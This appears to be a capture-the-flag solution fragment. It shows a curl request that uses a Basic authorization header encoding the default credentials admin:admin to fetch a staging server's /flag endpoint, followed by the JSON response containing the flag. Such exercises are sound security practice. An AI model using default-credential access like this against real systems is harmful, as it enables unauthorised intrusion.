 Curl
curl -X 'GET' \
'http://staging-api.congon4tor.com:7777/flag' \
-H 'accept: application/json' \
-H 'Authorization: Basic YWRtaW46YWRtaW4='
Request URL
http://staging-api.congon4tor.com:7777/flag
Server response
Code Details
200
Response body
{
"flag": "flag{e04f962d0529a4289a685112bf1dcdd3}"
}